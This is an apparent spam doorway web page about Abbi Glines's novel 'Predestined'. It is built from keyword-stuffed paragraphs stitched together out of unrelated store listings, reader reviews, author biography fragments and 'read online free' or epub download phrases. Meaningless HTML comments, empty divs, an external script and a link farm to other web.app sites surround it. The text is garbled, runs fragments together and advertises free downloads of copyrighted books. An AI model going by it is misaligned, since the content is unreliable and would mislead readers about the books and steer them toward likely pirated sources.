

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://urpopengeart.web.app/1141.html
body_size: 2879
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://urpopengeart.web.app/1141.html" /><title>Predestined abbi glines epub bud books</title><script src="https://urpopengeart.web.app/ljus4m978yl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- codownpenn --><!-- teamultick --><!-- uncokas --><div class="confsencent" id="brannewsti"></div><div class="forfimi" id="dayresur"></div><div class="retiba" id="trafanav"></div><div class="demiweb" id="ecimla"></div><!-- fastmuddhind --><h1>Predestined abbi glines epub bud books</h1><!-- codownpenn --><!-- teamultick --><!-- uncokas --><div class="confsencent" id="brannewsti"></div><div class="forfimi" id="dayresur"></div><div class="retiba" id="trafanav"></div><div class="demiweb" id="ecimla"></div><!-- fastmuddhind --><div class="alppanbor" id="telneuhlig"></div><!-- avalet --><div class="bryrbuspro"></div><!-- ravanpho --><!-- persbearnipp --><div class="solmichen"></div><!-- tiecrisab --><div class="sweetkangfa"></div><div class="baricord" id="skybenbreath"></div><div class="antosur"></div><p>Predestined ebook by abbi glines 9781505333 rakuten kobo. Well, as normal as life can be when you can see souls and your boyfriend is death. Predestined by abbi glines, available at book depository with free delivery worldwide. Pretend that wealth and privilege was all hed ever wanted. Her second novel was existence, published later that same year, which began the existence trilogy. She never cooks unless baking during the christmas holiday counts. Abbi glines ebooks epub and pdf downloads ebookmall. Mar 26, 2012 i bought predestined after getting the free first book existence by abbi glines. Its edgier, sexier and will definitely take you by surprise at every turn. His father is the king and pagans soul was promised to him so very. Abbi glines abigail glines born 16 april 1977 is an american new york times, usa today, and wall street journal bestselling novelist. Buy a cheap copy of predestined book by abbi glines. My future was about to be completely thrown off track because della sloane was under my.</p> <p>The high school quarterback and reigning heartthrob, leif montgomery, is missing. Abbi glines is the new york times, usa today, and wall street journal bestselling author of the rosemary beach, sea breeze, vincent boys, and the existence series. Nothing massive, but i did not expect leif to do what he did. I thought the author did well to carry on this story. She didnt get far she chased her high school sweetheart down to the coast and shes been there ever since. Discover book depositorys huge selection of abbi glines books online. I have read a few of this authors books and enjoyed most of them but once she started dragging the story out into 2, sometimes 3, sometimes 4 books, i gave up on h. Well, as normal as life can be when you can see souls. Choose your countrys store to see books available for purchase. And when someone says that about anyone, questions are bound to leap off lips. Free shipping and pickup in store on eligible orders. In the shore town of sea breeze, sadie discovers that fame is nothing in the face of passion. Her newadult fiction titled fallen too far was selfpublished on ebook and paperback in 2012. Predestined takes place a month after the ending to existence where abbi drops the biggest bomb on her readers.</p> <p>You would think after helping save her boyfriend from an eternity in. Beautiful and deliciously sexy i have salivated over every book in the rosemary beach series and. Jul 28, 2012 existence by abbi glines read or download the free ebook online now from epub bud. We personally assess every book s quality and offer rare, outofprint treasures. Sep 15, 2015 discover book depositorys huge selection of abbi glines books online. The best goodbye is the thirteenth book in the rosemary beach series. You would think after helping save her boyfriend from an eternity in hell that things would go back to normal.</p> <p>Borrow ebooks, audiobooks, and videos from thousands of public libraries worldwide. Abbi glines has 89 books on goodreads with 2462497 ratings. The best goodbye is a raw, sexy, emotional, hearttugging romance. Everyday low prices and free delivery on eligible orders. Read existence by abbi glines available from rakuten kobo. Abbi glines is the new york times, usa today, and wall street journal bestselling author of the rosemary beach, field party, sea breeze, vincent boys, and existence series. Abbi glines is the author of bestselling series like the vincent boys, seabreeze and too far all of which have had titles on the nyt bestseller list. Abbi glines s most popular series is rosemary beach. Pretty quickly we learn that leif is the prince of the dead in the voodoo religion. I am one of those readers who has to read the whole series of a book, even if i didnt like it that much. Below is a list of abbi glines books in order of when they were first released. The remaining of the too far series, never too far and forever too far had a lot of success with younger audiences.</p> <p>She grew up in the small town of sumiton, alabama where she left the summer she turned eighteen. Abbi glines books online qbd books australias premier. Abbi glines once again continues to enchant and enthralling her readers with her gorgeous prose and raw characters. Young adult and new adult romance author abbi glines takes this delicate time and explores it to its full extent in the rosemary beach. Simple perfection 20 read online free book by abbi glines. A devoted book lover, abbi lives with her family in alabama. Predestined read online free from your pc or mobile. Twisted perfection ebook by abbi glines 9781476756516. Abbi glines is best personifiedat least by those that first encountered her through the too far series, the four novels that first exploded from her mind in the adult fiction genre, easily garnering popularity from a variety of readers, so much so that she has already embarked on a writing two more books in the series, one a spinoff of the. First loves, first kisses, first other things, is always paired with first heartbreak. Read predestined by abbi glines available from rakuten kobo. While the town is in a frenzy of worry, pagan is a nervous wreck for other. Abbi glines books read online free free books read. She believes in ghosts and has a habit of asking people if their house is haunted before she goes in it.</p> <p>Existence ebook by abbi glines 97810038471 rakuten kobo. Download audiobooks by abbi glines stream or download. This is what i mean by being confused abbi had me seeing up as down and down as up. Abbi glines became a published novelist in 2011 with the novel breathe, which began her sea breeze series. I was meh about gee before this book, but this time around i truly loved her and her. Abbi glines rosemary beach series reading order maryses. Young adult and new adult romance author abbi glines takes this delicate time and explores it to its full extent in the rosemary beach series and most recently in her field party series. Abbi glines knows the magic recipe to perfectly balance angst, romance, and eroticism never too far was just perfect, exactly what i wanted to read right now. A devoted book lover, glines lives with her family in alabama. Since her mom is pregnant and refuses to work, sadie will be taking over as a domestic servant for a wealthy family on a nearby. The entertaining part was getting to watch leif develop as a character, which made me continue to fall for him as a its on. Buy until friday night by abbi glines online at alibris. Mar 26, 2012 predestined by abbi glines is a sequel even better than the first. Abbi glines books list of books by author abbi glines.</p> <p>But for pagan moore, things are just getting weirder. Thriftbooks sells millions of used books at the lowest everyday prices. Predestined by abbi glines is a sequel even better than the first. I bought predestined after getting the free first book existence by abbi glines. I am one of those readers who has to read the whole series of a book, even if i. Yes, the official abbi glines store where you can find merchandise for all of your favorite characters. Seventeen year old pagan moore has seen souls her entire life. Books published by glines include the vincent boys and the usa today bestseller the vincent brothers, breathe, because of low, the usa today bestsellers while it lasts and just for now, the existence trilogy that includes the usa today bestseller ceaseless, and the new york times bestseller and wall street journal bestseller fallen too far. Shop amongst our popular books, including 177, field party collection books 14, until friday night and more from abbi glines. Read twisted perfection a rosemary beach novel by abbi glines available from rakuten kobo. Abbie glines has just released a free book about harlows parents which i started to read but then became intrigued about this story.</p><!-- codownpenn --><!-- teamultick --><!-- uncokas --><div class="confsencent" id="brannewsti"></div><a href="https://urpopengeart.web.app/899.html">899</a> <a href="https://urpopengeart.web.app/781.html">781</a> <a href="https://urpopengeart.web.app/1417.html">1417</a> <a href="https://urpopengeart.web.app/43.html">43</a> <a href="https://urpopengeart.web.app/441.html">441</a> <a href="https://urpopengeart.web.app/1046.html">1046</a> <a href="https://urpopengeart.web.app/539.html">539</a> <a href="https://urpopengeart.web.app/786.html">786</a> <a href="https://urpopengeart.web.app/1197.html">1197</a> <a href="https://urpopengeart.web.app/873.html">873</a> <a href="https://urpopengeart.web.app/199.html">199</a> <a href="https://urpopengeart.web.app/1510.html">1510</a> <a href="https://urpopengeart.web.app/1375.html">1375</a> <a href="https://urpopengeart.web.app/1365.html">1365</a> <a href="https://urpopengeart.web.app/281.html">281</a> <a href="https://urpopengeart.web.app/796.html">796</a> <a href="https://urpopengeart.web.app/683.html">683</a> <a href="https://urpopengeart.web.app/322.html">322</a> <a href="https://urpopengeart.web.app/1055.html">1055</a> <a href="https://urpopengeart.web.app/983.html">983</a> <a href="https://urpopengeart.web.app/993.html">993</a> <a href="https://urpopengeart.web.app/1522.html">1522</a> <a href="https://urpopengeart.web.app/710.html">710</a> <a href="https://urpopengeart.web.app/37.html">37</a> <a href="https://apinketwa.web.app/1013.html">1013</a> <a href="https://urpopengeart.web.app/1355.html">1355</a> <a href="https://silreigiftert.web.app/820.html">820</a> <a href="https://entucnesi.web.app/1426.html">1426</a> <a href="https://tercresohigh.web.app/1323.html">1323</a> <a href="https://lassfasorja.web.app/1492.html">1492</a> <a href="https://compdisfdesttpud.web.app/950.html">950</a><!-- codownpenn --><!-- teamultick --><!-- uncokas --><div class="confsencent" id="brannewsti"></div><div class="forfimi" id="dayresur"></div><div class="retiba" id="trafanav"></div><div class="demiweb" id="ecimla"></div><!-- fastmuddhind --><div class="alppanbor" id="telneuhlig"></div><!-- avalet --><div class="bryrbuspro"></div><!-- ravanpho --><!-- persbearnipp --><div class="solmichen"></div><!-- tiecrisab --><div class="sweetkangfa"></div></body></html>